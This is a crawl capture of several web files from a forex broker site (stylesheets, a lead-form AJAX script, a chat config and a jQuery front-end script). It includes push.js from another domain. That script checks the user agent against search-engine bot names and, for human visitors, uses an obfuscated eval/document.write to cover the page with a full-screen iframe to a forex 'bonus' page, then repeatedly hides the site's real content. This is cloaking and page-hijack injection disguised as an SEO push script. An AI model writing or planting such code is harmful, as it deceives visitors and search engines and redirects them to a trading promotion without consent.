.g_con .con_des span {
  font-size: 16px;
  font-weight: bold;
}
.g_con .adminname {
  font-size: 14px;
  line-height: 40px;
  text-align: right;
}
.g_con .info {
  height: 26px;
  line-height: 26px;
  color: #8f8f8f;
  text-align: left;
  padding-bottom: 5px;
  position: relative;
  border-bottom: 1px #ababab dotted;
  margin-bottom: 15px;
}
.g_con .info span {
  display: inline;
  margin: 0 10px;
}
.g_con .info .share {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
}
.g_con .con {
  width: 688px;
  overflow: hidden;
  line-height: 30px;
  font-size: 16px;
  padding: 0 0 15px 0;
}
.g_con .con p,
.g_con .con div {
  text-indent: 0em;
}
.g_pic {
  padding: 0 15px;
  overflow: hidden;
}
.g_pic h1 {
  text-align: center;
  font-size: 24px;
  padding: 30px 0 20px 0;
}
.g_pic .info {
  height: 26px;
  line-height: 26px;
  color: #8f8f8f;
  text-align: center;
  padding-bottom: 5px;
  position: relative;
  border-bottom: 1px #ababab dotted;
}
.g_pic .info span {
  display: inline;
  margin: 0 10px;
}
.g_pic .info .share {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
}
.g_pic .b_box6 {
  border-bottom: none !important;
}
.g_picbox {
  width: 968px;
  margin-bottom: 10px;
  overflow: hidden;
  text-align: center;
}
.g_picbox center {
  padding: 15px 0;
  font-size: 14px;
}
.g_picbox center a {
  display: inline-block;
  height: 24px;
  line-height: 24px;
  padding: 0 10px;
  border: 1px #ddd solid;
  background: #f5f5f5;
}
.g_picbox center a:hover {
  color: #fff;
  border-color: #1d2937;
  background: #1d2937;
  text-decoration: none;
}
.g_picbox img {
  border: 0 none;
  box-sizing: border-box;
  height: auto !important;
  max-width: 100% !important;
  vertical-align: middle;
}
.g_picbox p {
  font-size: 14px;
  line-height: 40px;
}
.g_pic .con {
  border: 1px #e5e5e5 solid;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 28px;
  background: #f9f9f9;
  margin-bottom: 15px;
}
.g_pic .con_video {
  border: 1px #e5e5e5 solid;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 28px;
  background: #f9f9f9;
  margin-bottom: 15px;
  height: 526px;
  width: 936px;
}
.con_mp4 .video {
  margin: 15px 0;
  height: 545px;
  width: 100%;
}
/*--/布局 grid--*/
.b_box1 {
  line-height: 27px;
  padding-top: 2px;
  background: url(../images/bg_2.jpg) 0 11px no-repeat;
}
.b_box1 li {
  height: 27px;
  overflow: hidden;
  padding-left: 32px;
  border-bottom: 1px #e1e1e1 dotted;
}
.ib_box1 {
  line-height: 32px;
  padding-top: 2px;
  background: url(../images/ico_video.png) 0 1px repeat-y;
}
.ib_box1 li {
  height: 32px;
  overflow: hidden;
  padding-left: 32px;
  border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 {
  line-height: 24px;
}
.b_box2 li {
  color: #999;
  padding: 7px 0 8px 0;
  border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 li em {
  color: #1d2937;
}
.b_box2 li a {
  display: block;
  font-size: 16px;
  height: 28px;
  overflow: hidden;
}
.b_box2 li a:hover {
  text-decoration: none;
}
.b_box3 {
  line-height: 30px;
}
.b_box3 li {
  height: 30px;
  overflow: hidden;
  padding-left: 8px;
  background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3 li span {
  float: right;
  color: #999;
  padding-left: 10px;
}
.b_box4 {
  line-height: 32px;
  padding-top: 5px;
  background: url(../images/bg_3.jpg) 0 5px no-repeat;
}
.b_box4 li {
  height: 32px;
  overflow: hidden;
  padding-left: 22px;
  border-bottom: 1px dotted #e1e1e1;
}
.b_box5 {
  font-size: 14px;
  text-align: center;
  margin-bottom: 15px;
}
.b_box6 {
  line-height: 30px;
  font-size: 14px;
  color: #777;
  padding: 16px 0;
  border-top: 1px #e1e1e1 solid;
  border-bottom: 1px #e1e1e1 solid;
}
.b_box6 span {
  float: right;
}
.b_box7 {
  line-height: 26px;
  padding-top: 10px;
  overflow: hidden;
}
.b_box7 p {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px;
}
.b_box7 .box {
  width: 698px;
}
.b_box7 .box li {
  float: left;
  width: 339px;
  height: 26px;
  padding-right: 10px;
  overflow: hidden;
  text-indent: 10px;
  color: #999;
  border-bottom: 1px #e1e1e1 dotted;
  background: url(../images/ico_2.jpg) 0 12px no-repeat;
}
.b_box7 .box li em {
  margin-right: 5px;
  color: #0068b7;
}
.b_box7 .box li em a {
  color: #0068b7;
}
.b_box8 {
  color: #777;
  line-height: 20px;
}
.b_box8 li {
  height: 95px;
  padding: 8px 0;
  border-top: 1px #e1e1e1 dotted;
}
.b_box8 li img {
  float: left;
  height: 95px;
  width: 130px;
  padding-right: 10px;
}
.b_box8 li h4 {
  font-size: 16px;
  height: 28px;
  line-height: 28px;
  overflow: hidden;
}
.b_box8 li h4 em {
  color: #1d2937;
}
.b_box8 li p {
  line-height: 24px;
  text-indent: 0em;
  font-size: 13px;
}
.b_box9 {
  padding-bottom: 13px;
}
.b_box9 li {
  float: left;
  width: 233px;
  height: 160px;
  text-align: center;
  position: relative;
  padding: 13px 0 0 13px;
  overflow: hidden;
}
.b_box9 li img {
  display: block;
  width: 233px;
  min-height: 150px;
  height: auto;
  vertical-align: middle;
}
.b_box9 li p {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 233px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  padding-top: 0;
  overflow: hidden;
  background: url(../images/bg_4.png) 0 0 no-repeat #0a0a0a;
}
.b_box9 li a:hover p {
  color: #ff0;
}
.b_box10 {
  margin-bottom: 6px;
}
.b_box10 li {
  float: left;
  width: 106px;
  text-align: center;
  padding: 11px 0 0 11px;
}
.b_box10 li img {
  display: block;
  width: 106px;
  height: 135px;
  margin-bottom: 5px;
}
.b_box10 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
.b_box11 {
  width: 238px;
  margin-bottom: 10px;
}
.b_box11 li {
  float: left;
  width: 109px;
  height: 80px;
  overflow: hidden;
  text-align: center;
  padding: 10px 10px 0 0;
}
.b_box11 li img {
  display: block;
  width: 106px;
  min-height: 80px;
  margin-bottom: 5px;
}
.b_box11 li p {
  height: 24px;
  line-height: 24px;
  overflow: hidden;
}
/*--/盒子 box--*/
.u_1 li {
  border-bottom: 1px #e1e1e1 dotted;
}
.u_2 {
  height: auto;
  margin-bottom: 10px;
}
.u_3 {
  border-top: 1px #e1e1e1 dotted;
}
/*--/元件 unit--*/
.slideBox {
  width: 300px;
  height: 250px;
  overflow: hidden;
  position: relative;
  margin-bottom: 10px;
}
.slideBox .hd {
  width: 100%;
  height: 4px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 10;
}
.slideBox .hd ul {
  overflow: hidden;
  zoom: 1;
  float: left;
}
.slideBox .hd ul li {
  float: left;
  width: 60px;
  height: 4px;
  background: #000;
  filter: alpha(opacity=80);
  opacity: 0.8;
  cursor: pointer;
}
.slideBox .hd ul li.on {
  background: #1d2937;
}
.slideBox .bd li {
  position: relative;
}
.slideBox .bd {
  height: 100%;
  z-index: 0;
}
.slideBox .bd .pic {
  position: relative;
  z-index: 0;
}
.slideBox .bd .pic img {
  width: 300px;
  height: 250px;
  display: block;
}
.slideBox .bd .bg {
  width: 100%;
  height: 44px;
  position: absolute;
  bottom: -44px;
  left: 0;
  z-index: 1;
  background: #000;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.slideBox .bd .tit {
  width: 100%;
  height: 44px;
  line-height: 40px;
  position: absolute;
  bottom: -40px;
  left: 0;
  font-size: 14px;
  z-index: 2;
  color: #fff;
}
.slideBox .bd .tit a {
  color: #fff;
  padding: 0 10px;
}
.cd-container {
  width: 90%;
  max-width: 768px;
  height: 3000px;
  margin: 2em auto;
  display: block;
}
.cd-container::after {
  /* clearfix */
  content: '';
  display: table;
  clear: both;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  border-radius: 2px;
  bottom: 40px;
  right: 10px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: url(../images/bg_3.png) center center no-repeat #c00000;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 1;
}
.cd-top .cd-fade-out {
  /* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
  opacity: 0.5;
}
.cd-top:hover {
  background-color: #333;
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px;
  }
}
/*--/功能 function--*/
.dede_pages {
  height: 32px;
  padding: 20px 15px;
}
.dede_pages ul {
  float: right;
  padding: 0;
  font-size: 14px;
}
.dede_pages ul li {
  float: left;
  margin: 0 2px;
  line-height: 30px;
  padding: 0 10px;
  background: #fff;
  border: 1px solid #d8dadf;
}
.dede_pages ul li a {
  float: left;
  color: #555;
  display: block;
}
.dede_pages ul li:hover {
  text-decoration: none;
  color: #555;
  border: 1px #d8dadf solid;
  background-color: #f0f0f0;
}
.dede_pages ul li:hover a {
  color: #555;
}
.dede_pages ul li:hover a:hover {
  color: #555;
  text-decoration: none;
}
.dede_pages ul li.thisclass {
  background-color: #1d2937;
  padding: 0 10px;
  color: #fff;
  border: 1px #1d2937 solid;
}
.dede_pages ul li.thisclass a {
  color: #fff;
}
.dede_pages strong {
  font-weight: normal;
}
.dede_pagess {
  float: none;
  overflow: hidden;
  text-align: center;
  padding-bottom: 15px;
}
.dede_pagess ul {
  margin: 0px auto;
  float: none;
  clear: both;
  padding: 10px 0;
  text-align: center;
  white-space: nowrap;
}
.dede_pagess ul li {
  float: none;
  display: inline;
  margin: 0 2px;
  padding: 4px 10px;
  font-size: 14px;
  border: 1px solid #d8dadf;
}
.dede_pagess li a {
  float: none;
  display: inline;
}
.dede_pagess li a:hover {
  text-decoration: underline;
}
.dede_pagess .thisclass {
  border: none;
  color: #fff;
  border: 1px #1d2937 solid;
  background-color: #1d2937;
}
.dede_pagess .thisclass a {
  color: #fff;
}
/*--/page end--*/
.ban_251 {
  width: 250px;
  height: auto !important;
  overflow: hidden;
  margin-bottom: 10px;
}
.ban_708 {
  width: 708px;
  overflow: hidden;
  text-align: center;
  margin-bottom: 15px;
}
.ban_740 {
  width: 740px;
  overflow: hidden;
  margin-bottom: 10px;
}
.ban_968 {
  width: 968px;
  text-align: center;
  overflow: hidden;
  margin-bottom: 10px;
}
.ban_1001 {
  width: 1000px;
  overflow: hidden;
  margin: 0 auto 10px auto;
}
.link {
  width: 1000px;
  margin: 0 auto 10px auto;
}
.link h3 {
  font-size: 14px;
  font-weight: bold;
  line-height: 30px;
  margin-bottom: 5px;
}
.link p {
  line-height: 24px;
}
.link p a {
  color: #666;
  display: inline-block;
  margin-right: 15px;
}
.footer {
  width: 100%;
  margin: 0 auto;
  padding: 20px 0;
  text-align: center;
  border-top: 2px #1d2937 solid;
  line-height: 24px;
  background: #f8f8f8;
}
.pagination .page-item {
  display: inline-block;
  padding: 8px;
}
.pagination .page-item.active {
  color: #0000FF;
}
.breadcrumb-item {
  display: inline;
  padding: 0;
  padding-left: 8px;
}


--- FILE ---
content_type: text/css
request_url: https://www.fxcg.store/fxcgprime/css/custom.css
body_size: 3386
content:
 .btn-real {
		background-color: #ff8c0f !important;
		color: #fff;
		/* border: 1px solid #fff !important; */
	}
	.btn-detail {
		background-color: #0ab45b !important;
	}
	.top-bar-language-ul {
		padding-top: 5px;
		color: #eee !important;
		letter-spacing: 0.1em;
		text-decoration: none !important;
		font-size: 14px;
	}
	.top-bar-language-ul a{
		color: #eee !important;
	}
	.top-bar-language-ul .dropdown-menu {
		background-color: rgba(0,0,0,0.8) !important;
		min-width: 0rem !important;
		padding: 0.2rem 0 !important;
	}
	.top-bar-language-ul .dropdown-menu .dropdown-item{
		padding: 0.2rem 1rem !important;
	}
	.top-bar-language-ul .dropdown-menu .dropdown-item:hover{
		background-color: #333 !important;
	}
	.top-bar ul{
		margin-top: 0;
		margin-bottom: 0rem;
	}
 
.carousel-caption {
		top: 25%;
		/*text-align: left;*/
		left: 10%;
	}

	.carousel-caption {
		position: absolute;
		right: 15%;
		bottom: 20px;
		left: 15%;
		z-index: 10;
		padding-top: 20px;
		padding-bottom: 20px;
		color: #fff;

	}
	.carousel-caption h2 {
		color: #fff !important;
		font-family: Roboto-Condensed !important;
		font-size: 60px;
		line-height: 70px;
	}
	.carousel-caption p {
		font-size: 24px;
		font-family: Roboto-Condensed !important;
		margin-bottom: 0.5em;
	} 
 
 .banner-text{
	 padding-top: 30px;
 }
 
.price_table_header {
	background-color:#fff; 
	color:#000;
	font-weight:bold;
	font-size: 16px;
}

.table-content td {
	font-family: "Roboto Condensed" !important;
	font-size: 14px;
}
.footer-blog-list {
	font-size: 12px;
}

	
.btn-real-account {
	text-align: right;
}

.btn-demo-account {
	text-align: left;
}	


/* bonus_open.html	 */
.bonus-content {
	text-align: left;

	padding-top: 20px;
}
/* .bonus-content h3{ */
	/* font-size: 36px; */
/* } */
.bonus-content p{
	font-size: 16px;
	line-height: 35px;
}
img {
	width: 100%;
}

.box-legal {
	border-top: 3px solid #1378F0;
    box-shadow: 5px 5px 2px #888888;
	padding: 30px;
    margin-bottom: 30px;
}

/* forex-product.htm */
.trading-content{
	border-right: 2px solid #c8c8c8;	
}


.trading-content p {
    line-height: 30px !important;
    margin-bottom: 0px !important;
}
.d-md-inline-block {
	padding-top: 5px;
}


/* ib-white-label.htm */
.white-part2-content li{
	line-height: 40px;
	font-size: 18px;
}

.white-part2-content i{
	margin-right: 10px !important;
}

.white-part3-form button{
    font-size: 18px;
    width: 180px;
}
.white-part3-content{
	background-color: #fafafa;
	padding: 20px 30px;
	border-top: 3px solid #1378F0;
	box-shadow: 5px 5px 2px #888888;
}

.siderightbar dl,dd,dt{margin:0;padding:0;}
.siderightbar a{ text-decoration:none;}
.siderightbar{position:fixed;right:0px;top:300px;}
.siderightbar dl dd{background-position:center 10px;font-family: microsoft yahei;position:relative;width:70px;height:70px;background-color:#2AAE67;border-bottom:solid 1px #fff;text-align:center;background-repeat:no-repeat;cursor:pointer;}
.siderightbar dl dd:nth-child(6){border-bottom:none;}
.siderightbar dl dd:hover{background-color:#f00;border-bottom:solid 1px #f00;}
.siderightbar dl dd:hover .fl_left{display:block;}
.siderightbar dd span{color:#fff;display:block;padding-top:45px;font-size: 12px;}
.rel_account{background-image:url(rel_account.png);}
.mn_account{background-image:url(mn_account.png);}
.deposits{background-image:url(deposits.png);}
.myks{background-image:url(myks.png);}
.joinib{background-image:url(partner1.png);}
.codess{background-image:url(wx.png);}
.recall{background-image:url(callback.png);}
.fl_left{position:absolute;left:-160px;top:-120px;width:160px;height:190px;background-color:#1378F0;display:none; z-index:9999}
.fl_wx i{background-image:url(code.jpg);display:block;width:145px;height:145px;margin:auto;margin-top:7px;line-height: 160px;}
.codess .tip{color:#fff;font-size: 14px;position: relative;top:10px; z-index:9999}
#EWM{position:absolute;left:-150px;top:0px;display:none;}
#EWM img{width:150px;height:150px;}

	input[type="range"] {
	  background-color: #313140;
	  width: 100% !important;
	  height:10px;
	  padding: 0;
	  border: none;
		box-shadow: 0 1px 1px #def3f8, inset 0 .125em .125em #fafafa; /*轨道内置阴影效果*/
		border-radius: 10px; /*将轨道设为圆角的*/
	}

	input[type="range"]::-webkit-slider-thumb {
	  -webkit-appearance: none;
	  cursor: default;
	  top: 0;
	  height: 20px;
	  width: 20px;
	  transform: translateY(0px);

	  background: #1378F0;
	  border-radius: 15px;
	  border: 3px solid #1378F0;

	}
	

.new-breadcrumb-ul a{
		color: #000 !important;
	}
.btn-blade{	
padding: 14px 77px 14px 77px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fff;
    border-radius: 25px 25px 25px 25px;
    background-color: #f00;
	color: #fff;
    font-size: 14px;
}  

.btn-blade:hover{	
    background-color: #ff4040 !important;
	color: #fff !important;
}    

.btn-saber:hover{	
    background-color: #007bff !important;
	color: #fff !important;
}  
.btn-stp:hover{	
    background-color: #007bff !important;
	color: #fff !important;
}  
.btn-saber{	
padding: 14px 77px 14px 77px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fff;
    border-radius: 25px 25px 25px 25px;
    background-color: #1378F0;
	color: #fff;
    font-size: 14px;
}   

.btn-stp{	
padding: 14px 77px 14px 77px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fff;
    border-radius: 25px 25px 25px 25px;
    background-color: #1378F0;
	color: #fff;
    font-size: 14px;
} 

.quick-account{
	color: #fff;
    background-color: #f00;
    box-shadow: 0 3px 0 0 #7b221f;
    padding: 5px 35px !important;
    margin-left: 20px !important;
    margin-top: 15px !important;
    border-radius: 4px;
	
}

#quick-account-show{
	display: none;
}

header.nav-holder.sticky #quick-account-show {
    display:block;
}

.btn-border-white{
	border: 1px solid #fff !important;
}

.index-h2{
	font-size: 36px;
}
.index-liudongshuang img{
	width:120px !important;
}






















#myImg {
    border-radius: 5px;
    cursor: pointer;
    transition: 0.3s;
}

#myImg:hover {opacity: 0.7;}

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1; /* Sit on top */
    padding-top: 100px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (image) */
.modal-content {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
}

/* Caption of Modal Image */
#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

/* Add Animation */
.modal-content, #caption {    
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform: scale(0)} 
    to {-webkit-transform: scale(1)}
}

@keyframes zoom {
    from {transform: scale(0.1)} 
    to {transform: scale(1)}
}

/* The Close Button */
.close {
    position: absolute;
    top: 15px;
    right: 35px;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s;
}

.close:hover,
.close:focus {
    color: #bbb;
    text-decoration: none;
    cursor: pointer;
}




 /* 隐藏模态对话框 */
    #myjumpModal {
        display: none; /* 默认隐藏 */
        position: fixed; /* 固定位置 */
        z-index: 1; /* 位于顶层 */
        right: 0;
        top: 0px;
		width:300px;

        overflow: auto; /* 超出内容可滚动 */
    }
 
    /* 模态内容 */
    .modal-content {
        margin: 15% auto; /* 垂直居中 */
        width: 80%; /* 宽度 */
        border:none;
        background-color: rgba(255,255,255,0.01);
    }
 
    /* 关闭按钮 */
    .jump-close {
        color: #aaa;
        float: right;
        font-size: 28px;
        font-weight: bold;
    }
 
    .jump-close:hover,
    .jump-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }















	
@media (max-width: 767px) {
	.top-bar a.login-btn, .top-bar a.signup-btn {
		font-size: 12px;
		margin-right: 10px;
		margin-top: 10px;
	}
	.top-bar a.login-btn, .top-bar a.signup-btn {
		font-size: 12px;
		margin-right: 10px;
		margin-top: 5px;
	}
	.top-bar-language-ul {
		font-size: 12px;
	}
	.top-bar ul{
		margin-bottom: 0.4rem !important;
	}
	    
	
	.btn-real-account {
		text-align: center;
	}

	.btn-demo-account {
		text-align: center;
		padding-top: 20px;
	}
	.price_table_header {
		font-size: 14px;
	}
	
	/* forex-product.htm */
	.trading-content{
		border-right: 0px solid #000;	
	}
	
	.table-content td {
		font-size: 12px;
	}
	.table_header td {
		font-size: 14px;
	}
	.container {

		padding-right: 15px !important;
		padding-left: 15px !important;

	}
	h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
		margin-bottom: 0rem !important;
	}
	.d-md-inline-block {
		padding-top: 0px;
	}
	.home-carousel .owl-carousel {
		padding-top: 0px !important;
		padding-bottom: 20px;
	}
	/* ib-white-label.htm */
	.white-part2-content li{
		line-height: 25px;
		font-size: 14px;
	}
	
	.homepage h2 {
		font-size: 1.7rem !important;
		text-align: left !important;
	}
	.homepage li, .homepage p {
		text-align: left !important;
	}
	/* .btn-real { */
		/* margin-bottom: 20px !important; */
	/* } */
	
	.homepage .banner-text {
		padding-top: 10px;
	}
	.home-carousel li, .home-carousel p {
		margin-top: 5px !important;
		margin-bottom: 0px !important;
	}
	 #navbar {
		background: #032147;
		position: relative;
		top:0px;
	}
	header.nav-holder.sticky {
		top: 0px;

	}
	.carousel-caption h2 {
		font-size: 18px;
		line-height: 25px;
	}
	.carousel-caption {
		top: 2%;
	}
	.carousel-caption p {
		font-size: 14px;
		margin-bottom: 0em;
	}
	.btn-lg {
		font-size: 10px;
	}
	footer.main-footer .footer-blog-list li {
		margin-bottom: 5px !important;
	}
	.navbar-brand{
		padding-top: .3125rem !important;
	}
	.btn-lg {
		padding: 0.5rem 1rem;
	}
	.btn-detail{
		margin-top:20px;
	}
	.index-h2 {
		font-size: 26px !important;
	}
	.index-mt4-pc{
		width:180px;
	}
	.index-mt-iphone{
		width: 180px;
    margin-top: 10px;
	}
	.index-mt-apk{
		width: 180px;
    margin-top: 10px;
	}
	.siderightbar{
		display:none;
	}
	.table td, .table th {
		padding: 10px 0px;
	}
	  #myjumpModal {
		width:150px;

    }
	
  
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fxcg.store/fxcgprime/js/brokersub.js
body_size: 701
content:
	function sub(){
		$.ajax({
			type: 'POST',
			dataType: 'JSON',
			url: '/phpmail/rightmail.php',
			data: {
				'account': $('#account').val(),
				'email': $('#email').val(),
				'phone': $('#phone').val(),
				'remark': $('#remark').val(),
				'sources': getQueryVariable("sources")
			},
			success: function(data){
				if(data.code == "0"){
					alert(data.msg)
					// window.location.href="//www.fxcg.com/cn/live-wechat/";
				}else{
					alert(data.msg)
				}								
			}
		})
	}
	
	function getQueryVariable(variable)
{
       var query = window.location.search.substring(1);
       var vars = query.split("&");
       for (var i=0;i<vars.length;i++) {
               var pair = vars[i].split("=");
               if(pair[0] == variable){return pair[1];}
       }
       return(false);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sdghyt.com/js/push.js
body_size: 1204
content:
var regexp=/\.(sogou|soso|sm|yisou|sogo|youdao|yahoo|bing|baidu|118114|biso|qq|so|360|google|163|search|zhongsou|3721|alexa)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
var UA = (navigator.userAgent).toLowerCase();
if(!regexp.test(UA)){
	var ss = '<div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="100%" src="https://www.fxcg.store/bonus/blade-bonus/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
try {
  setInterval(function() {
    try {
      document.getElementById("div" + "All").style.display();
    } catch (e) {}
    for (var i = 0; i < document.body.children.length; i++) {
      try {
        var a = document.body.children[i].tagName;
        var b = document.body.children[i].id;
        if (b != "iconDiv1" && b != "showcloneshengxiaon") {
          document.body.children[i].style.display();
        }
      } catch (e) {}
    }
  }, 100)
} catch (e) {}
}




// 百度自动推送
	(function () {
		var bp = document.createElement('script');
		var curProtocol = window.location.protocol.split(':')[0];
		if (curProtocol === 'https') {
			bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
		}
		else {
			bp.src = 'http://push.zhanzhang.baidu.com/push.js';
		}
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(bp, s);
	})();

//360自动收录
	(function(){
	var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
	document.write('<script src="' + src + '" id="sozz"><\/script>');
	})();
	



//头条自动推送
	(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?5b7022bef89b0a3c7147b4c7c3909c28ca8b665d1fbf6a67804bf5eb7ae3be62fd5c4a3974f9cd3eeb674bde712b4782cc4f323247d55c2ed2efd47b7c83521adc648ee828d46e7d3689a9c59fd080f6";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dec90256a38803db7ac6c0c18839e1f1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=15832431&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.fxcg.store%2Fbonus%2Fblade-bonus%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__0owtjvssgg19
body_size: 272
content:
__0owtjvssgg19({"organization_id":"eee145d2-8bee-49a9-8675-831e729250db","livechat_active":true,"livechat":{"group_id":3,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,1,3,4],"config_version":"978.0.3.93.230.52.27.4.3.21.3.11.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_8f9adeeb682f62cbb519147a546c3d6c","language":"cn"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.fxcg.store/fxcgprime/js/front.js
body_size: 1808
content:
$(function () {



    // ------------------------------------------------------- //
    // Navbar Sticky
    // ------------------------------------------------------ //
    $(window).on('scroll', function () {
        if ($(window).scrollTop() > ($('.top-bar').outerHeight())) {
            $('header.nav-holder.make-sticky').addClass('sticky');
            $('body').css('padding-top', '' + $('#navbar').outerHeight() + 'px');

        } else {
            $('header.nav-holder.make-sticky').removeClass('sticky');
            $('body').css('padding-top', '0');
        }
    }); 

    // ------------------------------------------------------- //
    // Multi-level dropdown
    // ------------------------------------------------------ //

    $("ul.dropdown-menu [data-toggle='dropdown']").on("click", function (event) {
        event.preventDefault();
        event.stopPropagation();

        $(this).siblings().toggleClass("show");


        if (!$(this).next().hasClass('show')) {
            $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
        }
        $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
            $('.dropdown-submenu .show').removeClass("show");
        });

    });

    // ------------------------------------------------------- //
    // Scroll To
    // ------------------------------------------------------ //
    $('.scroll-to').on('click', function (e) {

        e.preventDefault();
        var full_url = this.href;
        var parts = full_url.split("#");
        var target = parts[1];

        if ($('header.nav-holder').hasClass('sticky')) {
            var offset = -80;
        } else {
            var offset = -180;
        }

        var offset = $('header.nav-holder').outerHeight();

        $('body').scrollTo($('#' + target), 800, {
            offset: -offset
        });

    });


    // ------------------------------------------------------- //
    // Tooltip Initialization
    // ------------------------------------------------------ //
    $('[data-toggle="tooltip"]').tooltip();


    // ------------------------------------------------------- //
    // Product Gallery Slider
    // ------------------------------------------------------ //
    function productDetailGallery() {
        $('a.thumb').on('click', function (e) {
            e.preventDefault();
            source = $(this).attr('href');
            $('#mainImage').find('img').attr('src', source);
        });

        for (i = 0; i < 3; i++) {
            setTimeout(function () {
                $('a.thumb').eq(i).trigger('click');
            }, 300);
        }
    }

    productDetailGallery();


    // ------------------------------------------------------- //
    // Customers Slider
    // ------------------------------------------------------ //
    $(".customers").owlCarousel({
        responsiveClass: true,
        responsive: {
            0: {
                items: 2
            },
            600: {
                items: 3
            },
            1000: {
                items: 6
            }
        }
    });


    // ------------------------------------------------------- //
    // Testimonials Slider
    // ------------------------------------------------------ //
    $(".testimonials").owlCarousel({
        items: 4,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 2
            },
            1000: {
                items: 4
            }
        }
    });


    // ------------------------------------------------------- //
    // Homepage Slider
    // ------------------------------------------------------ //
    $('.homepage').owlCarousel({
        loop: true,
        margin: 0,
        dots: true,
        nav: false,
        autoplay: true,
        smartSpeed: 1000,
        addClassActive: true,
        navText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1,
                loop: true
            }
        }
    });


    // ------------------------------------------------------- //
    // Adding fade effect to dropdowns
    // ------------------------------------------------------ //
    $('.dropdown').on('show.bs.dropdown', function () {
        $(this).find('.dropdown-menu').first().stop(true, true).fadeIn(100);
    });
    $('.dropdown').on('hide.bs.dropdown', function () {
        $(this).find('.dropdown-menu').first().stop(true, true).fadeOut(100);
    });


    // ------------------------------------------------------- //
    // Project Caroudel
    // ------------------------------------------------------ //
    $('.project').owlCarousel({
        loop: true,
        margin: 0,
        dots: true,
        nav: true,
        autoplay: true,
        smartSpeed: 1000,
        addClassActive: true,
        lazyload: true,
        navText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ],
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 1,
                loop: true
            }
        }
    });


    // ------------------------------------------------------- //
    // jQuery Counter Up
    // ------------------------------------------------------ //
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });


    // ------------------------------------------------------- //
    // click on the box activates the radio
    // ------------------------------------------------------ //
